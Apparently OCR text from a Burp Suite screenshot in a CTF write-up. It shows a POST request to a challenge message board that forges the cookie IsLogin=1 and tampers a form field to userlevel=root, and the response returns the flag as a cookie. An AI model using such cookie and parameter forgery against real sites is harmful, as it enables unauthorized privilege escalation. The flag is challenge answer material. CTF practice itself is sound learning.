 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Target: http://3
Request
Raw Params Headers Hex
POST /web/web5/290bca70c7dae93db6644fa00b9d83b9.php?act=add HTTP/1.1
Host: 39.107.92.230
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Connection: keep-alive
Referer: http://39.107.92.230/web/web5/290bca70c7dae93db6644fa00b9d83b9.php
Cookie: IsLogin=1
Upgrade-Insecure-Requests: 1
content=%E4%BB%8A%E5%A4%A9%E6%89%93CTF%E4%B8%8D%E5%BC%80%E5%BF%83%
EF%BC%81&userlevel=root&Submit=%E7%95%99%E8%A8%80
userlevel的属性值改为root
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 30 Aug 2019 06:28:50 GMT
Server: Apache/2.4.7 (Unix) PHP/5.3.27
X-Powered-By: PHP/5.3.27
Set-Cookie: Flag=flag%7BC0ngratulati0n%7D; expires=Fri, 30-Aug-2019 06:29:50 GMT
Content-Length: 2003
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>WelCome To 小黑留言板</title>
</head>
<body>
<P align=center><font color="red" size=10>小黑留言板</font></P>
https://blog.csdn.net/qq_38603541